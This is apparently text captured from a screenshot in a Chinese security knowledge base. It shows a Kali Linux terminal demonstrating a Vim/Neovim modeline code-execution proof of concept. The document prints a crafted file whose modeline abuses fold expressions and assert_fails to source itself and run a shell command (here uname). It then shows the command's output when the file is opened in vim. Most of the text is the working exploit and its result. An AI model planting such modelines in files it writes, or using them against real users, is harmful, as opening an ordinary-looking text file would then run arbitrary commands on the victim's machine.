 root@kali:~/ace-vim-neovim# cat ~/.vimrc
set modeline
root@kali:~/ace-vim-neovim# cat poc_uname.txt
:!uname -a||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
root@kali:~/ace-vim-neovim# vim poc_uname.txt
Linux kali 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64 GNU/Linux
请按 ENTER 或其它命令继续
Hosts
Port Forwarding
kali
History
杨哥 (2)
'零组资料文库'